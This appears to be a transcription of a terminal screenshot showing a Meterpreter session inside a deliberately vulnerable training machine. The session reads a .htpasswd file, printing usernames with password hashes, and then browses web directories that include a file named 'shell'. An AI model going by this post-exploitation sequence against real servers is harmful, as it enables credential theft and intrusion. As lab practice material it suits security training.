 21:17
30 Apr 2024
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : zsh
meterpreter > cat .htpasswd
TWikiGuest:zK.G.uuPi39Qg
PeterThoeny:CQdjUgwC6YckI
NicholasLee:h3i.9AzGUn4tQ
AndreaSterbini:zuUMZlkXvUR6Y
JohnTalintyre:2fl31yuNhvMrU
MikeMannix:euHykHV5Q2miA
RichardDonkin:pAVoSPpUf3xt2
GrantBow:EI7XT7IJJV40A
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > cd ..
meterpreter > ls
Listing: /var/www/twiki
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 1947668884941669 fil 142111537762-12-15 11:20:58 +0600 TWikiDocumentation.html
100644/rw-r--r-- 225129300806849 fil 142111537899-01-21 17:49:15 +0600 TWikiHistory.html
040755/rwxr-xr-x 17592186048512 dir 142111319319-02-03 16:46:13 +0600 bin
040755/rwxr-xr-x 17592186048512 dir 233175259617-10-11 12:50:37 +0600 data
100644/rw-r--r-- 3358664426254 fil 141781607365-02-06 17:09:35 +0600 index.html
040755/rwxr-xr-x 17592186048512 dir 173047578792-01-14 19:59:53 +0600 lib
100644/rw-r--r-- 83494164253680 fil 142110804172-08-29 02:33:48 +0600 license.txt
040755/rwxr-xr-x 17592186048512 dir 141226543141-06-15 21:09:14 +0600 pub
100644/rw-r--r-- 18614388265198 fil 142111537899-01-21 17:49:15 +0600 readme.txt
040755/rwxr-xr-x 17592186048512 dir 141491181008-10-18 03:00:33 +0600 templates
meterpreter > cd ..
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 17592186048512 dir 233333823730-12-30 18:48:43 +0600 dav
040755/rwxr-xr-x 17592186048512 dir 182042482449-05-12 21:17:21 +0600 dvwa
100644/rw-r--r-- 2439541424696 fil 233167971214-06-16 23:29:50 +0600 index.php
040755/rwxr-xr-x 17592186048512 dir 181964996940-06-01 00:38:18 +0600 mutillidae
040755/rwxr-xr-x 17592186048512 dir 181964937872-02-09 00:03:20 +0600 phpMyAdmin
100644/rw-r--r-- 81604378643 fil 173039983614-08-05 12:08:28 +0600 phpinfo.php
100644/rw-r--r-- 0 fil 233340781270-02-13 20:12:43 +0600 shell
040755/rwxr-xr-x 17592186048512 dir 181965051925-08-30 23:04:46 +0600 test
040775/rwxrwxr-x 87960930242560 dir 173083439924-11-22 18:50:32 +0600 tikiwiki
040775/rwxrwxr-x 87960930242560 dir 173040024853-07-12 04:58:19 +0600 tikiwiki-old
040755/rwxr-xr-x 17592186048512 dir 173046477589-12-25 03:59:26 +0600 twiki
meterpreter > cd phpMyAdmin
meterpreter > ls
Listing: /var/www/phpMyAdmin
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----